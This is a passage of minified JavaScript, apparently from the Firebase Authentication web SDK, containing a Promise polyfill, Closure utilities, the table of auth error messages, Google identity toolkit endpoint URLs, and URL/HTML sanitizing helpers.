u=function(t){t=["object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global,t];for(var e=0;e<t.length;++e){var n=t[e];if(n&&n.Math==Math)return n}return globalThis}(this);function c(t){var e,n,r="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];return r?r.call(t):{next:(e=t,n=0,function(){return n<e.length?{done:!1,value:e[n++]}:{done:!0}})}}!function(t,e){if(e){var n=u;t=t.split(".");for(var r=0;r<t.length-1;r++){var i=t[r];i in n||(n[i]={}),n=n[i]}(e=e(r=n[t=t[t.length-1]]))!=r&&null!=e&&o(n,t,{configurable:!0,writable:!0,value:e})}}("Promise",function(t){function s(t){this.b=0,this.c=void 0,this.a=[];var e=this.f();try{t(e.resolve,e.reject)}catch(t){e.reject(t)}}function e(){this.a=null}function a(e){return e instanceof s?e:new s(function(t){t(e)})}if(t)return t;e.prototype.b=function(t){var e;null==this.a&&(this.a=[],(e=this).c(function(){e.g()})),this.a.push(t)};var n=u.setTimeout;e.prototype.c=function(t){n(t,0)},e.prototype.g=function(){for(;this.a&&this.a.length;){var t=this.a;this.a=[];for(var e=0;e<t.length;++e){var n=t[e];t[e]=null;try{n()}catch(t){this.f(t)}}}this.a=null},e.prototype.f=function(t){this.c(function(){throw t})},s.prototype.f=function(){function t(e){return function(t){r||(r=!0,e.call(n,t))}}var n=this,r=!1;return{resolve:t(this.m),reject:t(this.g)}},s.prototype.m=function(t){if(t===this)this.g(new TypeError("A Promise cannot resolve to itself"));else if(t instanceof s)this.s(t);else{t:switch(typeof t){case"object":var e=null!=t;break t;case"function":e=!0;break t;default:e=!1}e?this.v(t):this.h(t)}},s.prototype.v=function(t){var e=void 0;try{e=t.then}catch(t){return void this.g(t)}"function"==typeof e?this.u(e,t):this.h(t)},s.prototype.g=function(t){this.i(2,t)},s.prototype.h=function(t){this.i(1,t)},s.prototype.i=function(t,e){if(0!=this.b)throw Error("Cannot settle("+t+", "+e+"): Promise already settled in state"+this.b);this.b=t,this.c=e,this.l()},s.prototype.l=function(){if(null!=this.a){for(var t=0;t<this.a.length;++t)i.b(this.a[t]);this.a=null}};var i=new e;return s.prototype.s=function(t){var e=this.f();t.Ra(e.resolve,e.reject)},s.prototype.u=function(t,e){var n=this.f();try{t.call(e,n.resolve,n.reject)}catch(t){n.reject(t)}},s.prototype.then=function(t,e){function n(e,t){return"function"==typeof e?function(t){try{r(e(t))}catch(t){i(t)}}:t}var r,i,o=new s(function(t,e){r=t,i=e});return this.Ra(n(t,r),n(e,i)),o},s.prototype.catch=function(t){return this.then(void 0,t)},s.prototype.Ra=function(t,e){function n(){switch(r.b){case 1:t(r.c);break;case 2:e(r.c);break;default:throw Error("Unexpected state: "+r.b)}}var r=this;null==this.a?i.b(n):this.a.push(n)},s.resolve=a,s.reject=function(n){return new s(function(t,e){e(n)})},s.race=function(i){return new s(function(t,e){for(var n=c(i),r=n.next();!r.done;r=n.next())a(r.value).Ra(t,e)})},s.all=function(t){var e=c(t),o=e.next();return o.done?a([]):new s(function(n,t){for(var r=[],i=0;r.push(void 0),i++,a(o.value).Ra(function(e){return function(t){r[e]=t,0==--i&&n(r)}}(r.length-1),t),!(o=e.next()).done;);})},s});var h=h||{},l=this||self,e=/^[\w+/_-]+[=]{0,2}$/,a=null;function f(t){return(t=t.querySelector&&t.querySelector("script[nonce]"))&&(t=t.nonce||t.getAttribute("nonce"))&&e.test(t)?t:""}function s(){}function p(t){var e=typeof t;return"object"!=e?e:t?Array.isArray(t)?"array":e:"null"}function d(t){var e=p(t);return"array"==e||"object"==e&&"number"==typeof t.length}function g(t){return"function"==p(t)}function v(t){var e=typeof t;return"object"==e&&null!=t||"function"==e}var n="closure_uid_"+(1e9*Math.random()>>>0),r=0;function i(t,e,n){return t.call.apply(t.bind,arguments)}function y(e,n,t){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,r),e.apply(n,t)}}return function(){return e.apply(n,arguments)}}function m(t,e,n){return(m=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?i:y).apply(null,arguments)}function b(e){var n=Array.prototype.slice.call(arguments,1);return function(){var t=n.slice();return t.push.apply(t,arguments),e.apply(this,t)}}function _(t,e){function n(){}n.prototype=e.prototype,t.bb=e.prototype,t.prototype=new n,t.prototype.constructor=t}function w(t){return t}function T(t,e,n){this.code=S+t,this.message=e||k[t]||"",this.a=n||null}function I(t){var e=t&&t.code;return e?new T(e.substring(S.length),t.message,t.serverResponse):null}_(T,Error),T.prototype.w=function(){var t={code:this.code,message:this.message};return this.a&&(t.serverResponse=this.a),t},T.prototype.toJSON=function(){return this.w()};var E,S="auth/",k={"admin-restricted-operation":"This operation is restricted to administrators only.","argument-error":"","app-not-authorized":"This app, identified by the domain where it's hosted, is not authorized to use Firebase Authentication with the provided API key. Review your key configuration in the Google API console.","app-not-installed":"The requested mobile application corresponding to the identifier (Android package name or iOS bundle ID) provided is not installed on this device.","captcha-check-failed":"The reCAPTCHA response token provided is either invalid, expired, already used or the domain associated with it does not match the list of whitelisted domains.","code-expired":"The SMS code has expired. Please re-send the verification code to try again.","cordova-not-ready":"Cordova framework is not ready.","cors-unsupported":"This browser is not supported.","credential-already-in-use":"This credential is already associated with a different user account.","custom-token-mismatch":"The custom token corresponds to a different audience.","requires-recent-login":"This operation is sensitive and requires recent authentication. Log in again before retrying this request.","dynamic-link-not-activated":"Please activate Dynamic Links in the Firebase Console and agree to the terms and conditions.","email-change-needs-verification":"Multi-factor users must always have a verified email.","email-already-in-use":"The email address is already in use by another account.","expired-action-code":"The action code has expired. ","cancelled-popup-request":"This operation has been cancelled due to another conflicting popup being opened.","internal-error":"An internal error has occurred.","invalid-app-credential":"The phone verification request contains an invalid application verifier. The reCAPTCHA token response is either invalid or expired.","invalid-app-id":"The mobile app identifier is not registed for the current project.","invalid-user-token":"This user's credential isn't valid for this project. This can happen if the user's token has been tampered with, or if the user isn't for the project associated with this API key.","invalid-auth-event":"An internal error has occurred.","invalid-verification-code":"The SMS verification code used to create the phone auth credential is invalid. Please resend the verification code sms and be sure to use the verification code provided by the user.","invalid-continue-uri":"The continue URL provided in the request is invalid.","invalid-cordova-configuration":"The following Cordova plugins must be installed to enable OAuth sign-in: cordova-plugin-buildinfo, cordova-universal-links-plugin, cordova-plugin-browsertab, cordova-plugin-inappbrowser and cordova-plugin-customurlscheme.","invalid-custom-token":"The custom token format is incorrect. Please check the documentation.","invalid-dynamic-link-domain":"The provided dynamic link domain is not configured or authorized for the current project.","invalid-email":"The email address is badly formatted.","invalid-api-key":"Your API key is invalid, please check you have copied it correctly.","invalid-cert-hash":"The SHA-1 certificate hash provided is invalid.","invalid-credential":"The supplied auth credential is malformed or has expired.","invalid-message-payload":"The email template corresponding to this action contains invalid characters in its message. Please fix by going to the Auth email templates section in the Firebase Console.","invalid-multi-factor-session":"The request does not contain a valid proof of first factor successful sign-in.","invalid-oauth-provider":"EmailAuthProvider is not supported for this operation. This operation only supports OAuth providers.","invalid-oauth-client-id":"The OAuth client ID provided is either invalid or does not match the specified API key.","unauthorized-domain":"This domain is not authorized for OAuth operations for your Firebase project. Edit the list of authorized domains from the Firebase console.","invalid-action-code":"The action code is invalid. This can happen if the code is malformed, expired, or has already been used.","wrong-password":"The password is invalid or the user does not have a password.","invalid-persistence-type":"The specified persistence type is invalid. It can only be local, session or none.","invalid-phone-number":"The format of the phone number provided is incorrect. Please enter the phone number in a format that can be parsed into E.164 format. E.164 phone numbers are written in the format [+][country code][subscriber number including area code].","invalid-provider-id":"The specified provider ID is invalid.","invalid-recipient-email":"The email corresponding to this action failed to send as the provided recipient email address is invalid.","invalid-sender":"The email template corresponding to this action contains an invalid sender email or name. Please fix by going to the Auth email templates section in the Firebase Console.","invalid-verification-id":"The verification ID used to create the phone auth credential is invalid.","invalid-tenant-id":"The Auth instance's tenant ID is invalid.","multi-factor-info-not-found":"The user does not have a second factor matching the identifier provided.","multi-factor-auth-required":"Proof of ownership of a second factor is required to complete sign-in.","missing-android-pkg-name":"An Android Package Name must be provided if the Android App is required to be installed.","auth-domain-config-required":"Be sure to include authDomain when calling firebase.initializeApp(), by following the instructions in the Firebase console.","missing-app-credential":"The phone verification request is missing an application verifier assertion. A reCAPTCHA response token needs to be provided.","missing-verification-code":"The phone auth credential was created with an empty SMS verification code.","missing-continue-uri":"A continue URL must be provided in the request.","missing-iframe-start":"An internal error has occurred.","missing-ios-bundle-id":"An iOS Bundle ID must be provided if an App Store ID is provided.","missing-multi-factor-info":"No second factor identifier is provided.","missing-multi-factor-session":"The request is missing proof of first factor successful sign-in.","missing-or-invalid-nonce":"The request does not contain a valid nonce. This can occur if the SHA-256 hash of the provided raw nonce does not match the hashed nonce in the ID token payload.","missing-phone-number":"To send verification codes, provide a phone number for the recipient.","missing-verification-id":"The phone auth credential was created with an empty verification ID.","app-deleted":"This instance of FirebaseApp has been deleted.","account-exists-with-different-credential":"An account already exists with the same email address but different sign-in credentials. Sign in using a provider associated with this email address.","network-request-failed":"A network error (such as timeout, interrupted connection or unreachable host) has occurred.","no-auth-event":"An internal error has occurred.","no-such-provider":"User was not linked to an account with the given provider.","null-user":"A null user object was provided as the argument for an operation which requires a non-null user object.","operation-not-allowed":"The given sign-in provider is disabled for this Firebase project. Enable it in the Firebase console, under the sign-in method tab of the Auth section.","operation-not-supported-in-this-environment":'This operation is not supported in the environment this application is running on. "location.protocol" must be http, https or chrome-extension and web storage must be enabled.',"popup-blocked":"Unable to establish a connection with the popup. It may have been blocked by the browser.","popup-closed-by-user":"The popup has been closed by the user before finalizing the operation.","provider-already-linked":"User can only be linked to one identity for the given provider.","quota-exceeded":"The project's quota for this operation has been exceeded.","redirect-cancelled-by-user":"The redirect operation has been cancelled by the user before finalizing.","redirect-operation-pending":"A redirect sign-in operation is already pending.","rejected-credential":"The request contains malformed or mismatching credentials.","second-factor-already-in-use":"The second factor is already enrolled on this account.","maximum-second-factor-count-exceeded":"The maximum allowed number of second factors on a user has been exceeded.","tenant-id-mismatch":"The provided tenant ID does not match the Auth instance's tenant ID",timeout:"The operation has timed out.","user-token-expired":"The user's credential is no longer valid. The user must sign in again.","too-many-requests":"We have blocked all requests from this device due to unusual activity. Try again later.","unauthorized-continue-uri":"The domain of the continue URL is not whitelisted.  Please whitelist the domain in the Firebase console.","unsupported-first-factor":"Enrolling a second factor or signing in with a multi-factor account requires sign-in with a supported first factor.","unsupported-persistence-type":"The current environment does not support the specified persistence type.","unsupported-tenant-operation":"This operation is not supported in a multi-tenant context.","unverified-email":"The operation requires a verified email.","user-cancelled":"The user did not grant your application the permissions it requested.","user-not-found":"There is no user record corresponding to this identifier. The user may have been deleted.","user-disabled":"The user account has been disabled by an administrator.","user-mismatch":"The supplied credentials do not correspond to the previously signed in user.","user-signed-out":"","weak-password":"The password must be 6 characters long or more.","web-storage-unsupported":"This browser is not supported or 3rd party cookies and data may be disabled."},C={ld:{Ua:"https://staging-identitytoolkit.sandbox.googleapis.com/identitytoolkit/v3/relyingparty/",$a:"https://staging-securetoken.sandbox.googleapis.com/v1/token",Xa:"https://staging-identitytoolkit.sandbox.googleapis.com/v2/",id:"b"},sd:{Ua:"https://www.googleapis.com/identitytoolkit/v3/relyingparty/",$a:"https://securetoken.googleapis.com/v1/token",Xa:"https://identitytoolkit.googleapis.com/v2/",id:"p"},ud:{Ua:"https://staging-www.sandbox.googleapis.com/identitytoolkit/v3/relyingparty/",$a:"https://staging-securetoken.sandbox.googleapis.com/v1/token",Xa:"https://staging-identitytoolkit.sandbox.googleapis.com/v2/",id:"s"},vd:{Ua:"https://www-googleapis-test.sandbox.google.com/identitytoolkit/v3/relyingparty/",$a:"https://test-securetoken.sandbox.googleapis.com/v1/token",Xa:"https://test-identitytoolkit.sandbox.googleapis.com/v2/",id:"t"}};function A(t){for(var e in C)if(C[e].id===t)return t=C[e],{firebaseEndpoint:t.Ua,secureTokenEndpoint:t.$a,identityPlatformEndpoint:t.Xa};return null}function N(t){if(t)try{return t.$goog_Thenable}catch(t){return}}function R(t){var e;Error.captureStackTrace?Error.captureStackTrace(this,R):(e=Error().stack)&&(this.stack=e),t&&(this.message=String(t))}function P(t,e){for(var n="",r=(t=t.split("%s")).length-1,i=0;i<r;i++)n+=t[i]+(i<e.length?e[i]:"%s");R.call(this,n+t[r])}function O(t){throw new P("Failure"+(t?": "+t:""),Array.prototype.slice.call(arguments,1))}function D(t,e){this.c=t,this.f=e,this.b=0,this.a=null}function x(t,e){t.f(e),t.b<100&&(t.b++,e.next=t.a,t.a=e)}function L(){this.b=this.a=null}E=A("__EID__")?"__EID__":void 0,_(R,Error),R.prototype.name="CustomError",_(P,R),P.prototype.name="AssertionError",D.prototype.get=function(){var t;return 0<this.b?(this.b--,t=this.a,this.a=t.next,t.next=null):t=this.c(),t};var M=new D(function(){return new F},function(t){t.reset()});function F(){this.next=this.b=this.a=null}L.prototype.add=function(t,e){var n=M.get();n.set(t,e),this.b?this.b.next=n:this.a=n,this.b=n},F.prototype.set=function(t,e){this.a=t,this.b=e,this.next=null},F.prototype.reset=function(){this.next=this.b=this.a=null};var j=Array.prototype.indexOf?function(t,e){return Array.prototype.indexOf.call(t,e,void 0)}:function(t,e){if("string"==typeof t)return"string"!=typeof e||1!=e.length?-1:t.indexOf(e,0);for(var n=0;n<t.length;n++)if(n in t&&t[n]===e)return n;return-1},U=Array.prototype.forEach?function(t,e,n){Array.prototype.forEach.call(t,e,n)}:function(t,e,n){for(var r=t.length,i="string"==typeof t?t.split(""):t,o=0;o<r;o++)o in i&&e.call(n,i[o],o,t)};var q=Array.prototype.filter?function(t,e){return Array.prototype.filter.call(t,e,void 0)}:function(t,e){for(var n,r=t.length,i=[],o=0,s="string"==typeof t?t.split(""):t,a=0;a<r;a++)a in s&&(n=s[a],e.call(void 0,n,a,t)&&(i[o++]=n));return i},V=Array.prototype.map?function(t,e){return Array.prototype.map.call(t,e,void 0)}:function(t,e){for(var n=t.length,r=Array(n),i="string"==typeof t?t.split(""):t,o=0;o<n;o++)o in i&&(r[o]=e.call(void 0,i[o],o,t));return r},B=Array.prototype.some?function(t,e){return Array.prototype.some.call(t,e,void 0)}:function(t,e){for(var n=t.length,r="string"==typeof t?t.split(""):t,i=0;i<n;i++)if(i in r&&e.call(void 0,r[i],i,t))return!0;return!1};function K(t,e){return 0<=j(t,e)}function W(t,e){var n;return(n=0<=(e=j(t,e)))&&Array.prototype.splice.call(t,e,1),n}function H(n,r){!function(t,e){for(var n="string"==typeof t?t.split(""):t,r=t.length-1;0<=r;--r)r in n&&e.call(void 0,n[r],r,t)}(n,function(t,e){r.call(void 0,t,e,n)&&1==Array.prototype.splice.call(n,e,1).length&&0})}function z(){return Array.prototype.concat.apply([],arguments)}function G(t){var e=t.length;if(0<e){for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}return[]}var Q,Y=String.prototype.trim?function(t){return t.trim()}:function(t){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(t)[1]},X=/&/g,$=/</g,J=/>/g,Z=/"/g,tt=/'/g,et=/\x00/g,nt=/[\x00&<>"']/;function rt(t,e){return-1!=t.indexOf(e)}function it(t,e){return t<e?-1:e<t?1:0}t:{var ot=l.navigator;if(ot){ot=ot.userAgent;if(ot){Q=ot;break t}}Q=""}function st(t){return rt(Q,t)}function at(t,e){for(var n in t)e.call(void 0,t[n],n,t)}function ut(t){for(var e in t)return;return 1}function ct(t){var e,n={};for(e in t)n[e]=t[e];return n}var ht="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function lt(t){for(var e,n,r=1;r<arguments.length;r++){for(e in n=arguments[r])t[e]=n[e];for(var i=0;i<ht.length;i++)e=ht[i],Object.prototype.hasOwnProperty.call(n,e)&&(t[e]=n[e])}}function ft(t,e){t:{try{var n,r=t&&t.ownerDocument;if((n=(n=r&&(r.defaultView||r.parentWindow))||l).Element&&n.Location){var i=n;break t}}catch(t){}i=null}if(i&&void 0!==i[e]&&(!t||!(t instanceof i[e])&&(t instanceof i.Location||t instanceof i.Element))){if(v(t))try{var o=t.constructor.displayName||t.constructor.name||Object.prototype.toString.call(t)}catch(t){o="<object could not be stringified>"}else o=void 0===t?"undefined":null===t?"null":typeof t;O("Argument is not a %s (or a non-Element, non-Location mock); got: %s",e,o)}}function pt(t,e){this.a=t===yt&&e||"",this.b=vt}function dt(t){return t instanceof pt&&t.constructor===pt&&t.b===vt?t.a:(O("expected object of type Const, got '"+t+"'"),"type_error:Const")}pt.prototype.ta=!0,pt.prototype.sa=function(){return this.a},pt.prototype.toString=function(){return"Const{"+this.a+"}"};var gt,vt={},yt={};function mt(){if(void 0===gt){var t=null,e=l.trustedTypes;if(e&&e.createPolicy){try{t=e.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(t){l.console&&l.console.error(t.message)}gt=t}else gt=t}return gt}function bt(t,e){this.a=e===Et?t:""}function _t(t){return t instanceof bt&&t.constructor===bt?t.a:(O("expected object of type TrustedResourceUrl, got '"+t+"' of type "+p(t)),"type_error:TrustedResourceUrl")}function wt(t,n){var e,r=dt(t);if(!It.test(r))throw Error("Invalid TrustedResourceUrl format: "+r);return t=r.replace(Tt,function(t,e){if(!Object.prototype.hasOwnProperty.call(n,e))throw Error('Found marker, "'+e+'", in format string, "'+r+'", but no valid label mapping found in args: '+JSON.stringify(n));return(t=n[e])instanceof pt?dt(t):encodeURIComponent(String(t))}),e=t,t=mt(),new bt(e=t?t.createScriptURL(e):e,Et)}bt.prototype.ta=!0,bt.prototype.sa=function(){return this.a.toString()},bt.prototype.toString=function(){return"TrustedResourceUrl{"+this.a+"}"};var Tt=/%{(\w+)}/g,It=/^((https:)?\/\/[0-9a-z.:[\]-]+\/|\/[^/\\]|[^:/\\%]+\/|[^:/\\%]*[?#]|about:blank#)/i,Et={};function St(t,e){this.a=e===Ot?t:""}function kt(t){return t instanceof St&&t.constructor===St?t.a:(O("expected object of type SafeUrl, got '"+t+"' of type "+p(t)),"type_error:SafeUrl")}St.prototype.ta=!0,St.prototype.sa=function(){return this.a.toString()},St.prototype.toString=function(){return"SafeUrl{"+this.a+"}"};var Ct=/^(?:audio\/(?:3gpp2|3gpp|aac|L16|midi|mp3|mp4|mpeg|oga|ogg|opus|x-m4a|x-matroska|x-wav|wav|webm)|font\/\w+|image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp|x-icon)|text\/csv|video\/(?:mpeg|mp4|ogg|webm|quicktime|x-matroska))(?:;\w+=(?:\w+|"[\w;,= ]+"))*$/i,At=/^data:(.*);base64,[a-z0-9+\/]+=*$/i,Nt=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;function Rt(t){return t instanceof St?t:(t="object"==typeof t&&t.ta?t.sa():String(t),t=Nt.test(t)||(e=(t=(t=String(t)).replace(/(%0A|%0D)/g,"")).match(At))&&Ct.test(e[1])?new St(t,Ot):null);var e}function Pt(t){return t instanceof St?t:(t="object"==typeof t&&t.ta?t.sa():String(t),new St(t=!Nt.test(t)?"about:invalid#zClosurez":t,Ot))}var Ot={},Dt=new St("about:invalid#zClosurez",Ot);function xt(t,e,n){this.a=n===Lt?t:""}xt.prototype.ta=!0,xt.prototype.sa=function(){return this.a.toString()},xt.prototype.toString=function(){return"SafeHtml{"+this.a+"}"};var Lt={};function Mt(t,e,n,r){return t=t instanceof St?t:Pt(t),e=e||l,n=n instanceof pt?dt(n):n||"",e.open(kt(t),n,r,void 0)}function Ft(t){for(var e=t.split("%s"),n="",r=Array.prototype.slice.call(arguments,1);r.length&&1<e.length;)n+=e.shift()+r.shift();return n+e.join("%s")}function jt(t){return nt.test(t)&&(-1!=(t=-1!=(t=-1!=(t=-1!=(t=-1!=(t=-1!=t.indexOf("&")?t.replace(X,"&amp;"):t).indexOf("<")?t.replace($,"&lt;"):t).indexOf(">")?t.replace(J,"&gt;"):t).indexOf('"')?t.replace(Z,"&quot;"):t).indexOf("'")?t.replace(tt,"&#39;"):t).indexOf("\0")&&(t=t.replace(et,"&#0;"))),t}function Ut(t){return Ut[" "](t),t}Ut[" "]=s;var qt,Vt=st("Opera"),Bt=st("Trident")||st("MSIE"),Kt=st("Edge"),Wt=Kt||Bt,Ht=st("Gecko")&&!(rt(Q.toLowerCase(),"webkit")&&!st("Edge"))&&!(st("Trident")||st("MSIE"))&&!st("Edge"),zt=rt(Q.toLowerCase(),"webkit")&&!st("Edge");function Gt(){var t=l.document;return t?t.documentMode:void 0}t:{var Qt="",Yt=(Yt=Q,Ht?/rv:([^\);]+)(\)|;)/.exec(Yt):Kt?/Edge\/([\d\.]+)/.exec(Yt):Bt?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(Yt):zt?/WebKit\/(\S+)/.exec(Yt):Vt?/(?:Version)[ \/]?(\S+)/.exec(Yt):void 0);if(Yt&&(Qt=Yt?Yt[1]:""),Bt){Yt=Gt();if(null!=Yt&&Yt>parseFloat(Qt)){qt=String(Yt);break t}}qt=Qt}var Xt={};function $t(a){return t=a,e=function(){for(var t=0,e=Y(String(qt)).split("."),n=Y(String(a)).split("."),r=Math.max(e.length,n.length),i=0;0==t&&i<r;i++)for(var o=e[i]||"",s=n[i]||"";o=/(\d*)(\D*)(.*)/.exec(o)||["","","",""],s=/(\d*)(\D*)(.*)/.exec(s)||["","","",""],(0!=o[0].length||0!=s[0].length)&&(t=it(0==o[1].length?0:parseInt(o[1],10),0==s[1].length?0:parseInt(s[1],10))||it(0==o[2].length,0==s[2].length)||it(o[2],s[2]),o=o[3],s=s[3],0==t););return 0<=t},n=Xt,Object.prototype.hasOwnProperty.call(n,t)?n[t]:n[t]=e(t);var t,e,n}var Jt=l.document&&Bt&&(Gt()||parseInt(qt,10))||void 0;try{new self.OffscreenCanvas(0,0).getContext("2d")}catch(t){}var Zt=!Bt||9<=Number(Jt);function te(t){var e=document;return"string"==typeof t?e.getElementById(t):t}function ee(n,t){at(t,function(t,e){t&&"object"==typeof t&&t.ta&&(t=t.sa()),"style"==e?n.style.cssText=t:"class"==e?n.className=t:"for"==e?n.htmlFor=t:ie.hasOwnProperty(e)?n.setAttribute(ie[e],t):0==e.lastIndexOf("aria-",0)||0==e.lastIndexOf("data-",0)?n.setAttribute(e,t):n[e]=t})}var ne,re,ie={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};function oe(){var t,e=arguments,n=document,r=String(e[0]),i=e[1];return!Zt&&i&&(i.name||i.type)&&(r=["<",r],i.name&&r.push(' name="',jt(i.name),'"'),i.type&&(r.push(' type="',jt(i.type),'"'),lt(t={},i),delete t.type,i=t),r.push(">"),r=r.join("")),r=se(n,r),i&&("string"==typeof i?r.className=i:Array.isArray(i)?r.className=i.join(" "):ee(r,i)),2<e.length&&function(e,n,t){function r(t){t&&n.appendChild("string"==typeof t?e.createTextNode(t):t)}for(var i=2;i<t.length;i++){var o=t[i];if(!d(o)||v(o)&&0<o.nodeType)r(o);else{t:{if(o&&"number"==typeof o.length){if(v(o)){var s="function"==typeof o.item||"string"==typeof o.item;break t}if(g(o)){s="function"==typeof o.item;break t}}s=!1}U(s?G(o):o,r)}}}(n,r,e),r}function se(t,e){return e=String(e),"application/xhtml+xml"===t.contentType&&(e=e.toLowerCase()),t.createElement(e)}function ae(t){l.setTimeout(function(){throw t},0)}function ue(t,e){re||function(){{var t;re=l.Promise&&l.Promise.resolve?(t=l.Promise.resolve(void 0),function(){t.then(le)}):function(){var t=le;!g(l.setImmediate)||l.Window&&l.Window.prototype&&!st("Edge")&&l.Window.prototype.setImmediate==l.setImmediate?(ne=ne||function(){var t=l.MessageChannel;if(void 0===(t=void 0===t&&"undefined"!=typeof window&&window.postMessage&&window.addEventListener&&!st("Presto")?function(){var t=se(document,"IFRAME");t.style.display="none",document.documentElement.appendChild(t);var e=t.contentWindow;(t=e.document).open(),t.close();var n="callImmediate"+Math.random(),r="file:"==e.location.protocol?"*":e.location.protocol+"//"+e.location.host;t=m(function(t){"*"!=r&&t.origin!=r||t.data!=n||this.port1.onmessage()},this),e.addEventListener("message",t,!1),this.port1={},this.port2={postMessage:function(){e.postMessage(n,r)}}}:t)||st("Trident")||st("MSIE"))return function(t){l.setTimeout(t,0)};var e=new t,n={},r=n;return e.port1.onmessage=function(){var t;void 0!==n.next&&(t=(n=n.next).Hb,n.Hb=null,t())},function(t){r.next={Hb:t},r=r.next,e.port2.postMessage(0)}}())(t):l.setImmediate(t)}}}(),ce||(re(),ce=!0),he.add(t,e)}var ce=!1,he=new L;function le(){for(var t,e;e=t=void 0,e=null,(t=he).a&&(e=t.a,t.a=t.a.next,t.a||(t.b=null),e.next=null),e=e;){try{e.a.call(e.b)}catch(t){ae(t)}x(M,e)}ce=!1}function fe(t,e){if(this.a=pe,this.i=void 0,this.f=this.b=this.c=null,this.g=this.h=!1,t!=s)try{var n=this;t.call(e,function(t){Se(n,de,t)},function(t){if(!(t instanceof Oe))try{if(t instanceof Error)throw t;throw Error("Promise rejected.")}catch(t){}Se(n,ge,t)})}catch(t){Se(this,ge,t)}}var pe=0,de=2,ge=3;function ve(){this.next=this.f=this.b=this.g=this.a=null,this.c=!1}ve.prototype.reset=function(){this.f=this.b=this.g=this.a=null,this.c=!1};var ye=new D(function(){return new ve},function(t){t.reset()});function me(t,e,n){var r=ye.get();return r.g=t,r.b=e,r.f=n,r}function be(t){if(t instanceof fe)return t;var e=new fe(s);return Se(e,de,t),e}function _e(n){return new fe(function(t,e){e(n)})}function we(t,e,n){ke(t,e,n,null)||ue(b(e,t))}function Te(n){return new fe(function(r){var i=n.length,o=[];if(i)for(var t=function(t,e,n){i--,o[t]=e?{Qb:!0,value:n}:{Qb:!1,reason:n},0==i&&r(o)},e=0;e<n.length;e++)we(n[e],b(t,e,!0),b(t,e,!1));else r(o)})}function Ie(t,e){t.b||t.a!=de&&t.a!=ge||Ce(t),t.f?t.f.next=e:t.b=e,t.f=e}function Ee(t,i,o,s){var e=me(null,null,null);return e.a=new fe(function(n,r){e.g=i?function(t){try{var e=i.call(s,t);n(e)}catch(t){r(t)}}:n,e.b=o?function(t){try{var e=o.call(s,t);void 0===e&&t instanceof Oe?r(t):n(e)}catch(t){r(t)}}:r}),Ie(e.a.c=t,e),e.a}function Se(t,e,n){var r,i;t.a==pe&&(t===n&&(e=ge,n=new TypeError("Promise cannot resolve to itself")),t.a=1,ke(n,t.$c,t.ad,t)||(t.i=n,t.a=e,t.c=null,Ce(t),e!=ge||n instanceof Oe||(i=n,(r=t).g=!0,ue(function(){r.g&&Pe.call(null,i)}))))}function ke(t,e,n,r){if(t instanceof fe)return Ie(t,me(e||s,n||null,r)),1;if(N(t))return t.then(e,n,r),1;if(v(t))try{var i=t.then;if(g(i))return function(t,e,n,r,i){function o(t){s||(s=!0,r.call(i,t))}var s=!1;try{e.call(t,function(t){s||(s=!0,n.call(i,t))},o)}catch(t){o(t)}}(t,i,e,n,r),1}catch(t){return n.call(r,t),1}}function Ce(t){t.h||(t.h=!0,ue(t.gc,t))}function Ae(t){var e=null;return t.b&&(e=t.b,t.b=e.next,e.next=null),t.b||(t.f=null),e}function Ne(t,e,n,r){if(n==ge&&e.b&&!e.c)for(;t&&t.g;t=t.c)t.g=!1;if(e.a)e.a.c=null,Re(e,n,r);else try{e.c?e.g.call(e.f):Re(e,n,r)}catch(t){Pe.call(null,t)}x(ye,e)}function Re(t,e,n){e==de?t.g.call(t.f,n):t.b&&t.b.call(t.f,n)}fe.prototype.then=function(t,e,n){return Ee(this,g(t)?t:null,g(e)?e:null,n)},fe.prototype.$goog_Thenable=!0,(t=fe.prototype).oa=function(t,e){return(t=me(t,t,e)).c=!0,Ie(this,t),this},t.o=function(t,e){return Ee(this,null,t,e)},t.cancel=function(t){var e;this.a==pe&&(e=new Oe(t),ue(function(){!function t(e,n){if(e.a==pe)if(e.c){var r=e.c;if(r.b){for(var i=0,o=null,s=null,a=r.b;a&&(a.c||(i++,!((o=a.a==e?a:o)&&1<i)));a=a.next)o||(s=a);o&&(r.a==pe&&1==i?t(r,n):(s?((i=s).next==r.f&&(r.f=i),i.next=i.next.next):Ae(r),Ne(r,o,ge,n)))}e.c=null}else Se(e,ge,n)}(this,e)},this))},t.$c=function(t){this.a=pe,Se(this,de,t)},t.ad=function(t){this.a=pe,Se(this,ge,t)},t.gc=function(){for(var t;t=Ae(this);)Ne(this,t,this.a,this.i);this.h=!1};var Pe=ae;function Oe(t){R.call(this,t)}function De(){this.ya=this.ya,this.pa=this.pa}_(Oe,R);var xe=0,Le={};function Me(t){t.ya||(t.ya=!0,t.Da(),0==xe)||(t=t,t=Object.prototype.hasOwnProperty.call(t,n)&&t[n]||(t[n]=++r),delete Le[t])}De.prototype.ya=!(Oe.prototype.name="cancel"),De.prototype.Da=function(){if(this.pa)for(;this.pa.length;)this.pa.shift()()};var Fe=Object.freeze||function(t){return t},je=!Bt||9<=Number(Jt),Ue=Bt&&!$t("9"),qe=function(){if(!l.addEventListener||!Object.defineProperty)return!1;var t=!1,e=Object.defineProperty({},"passive",{get:function(){t=!0}});try{l.addEventListener("test",s,e),l.removeEventListener("test",s,e)}catch(t){}return t}();function Ve(t,e){this.type=t,this.b=this.target=e,this.defaultPrevented=!1}function 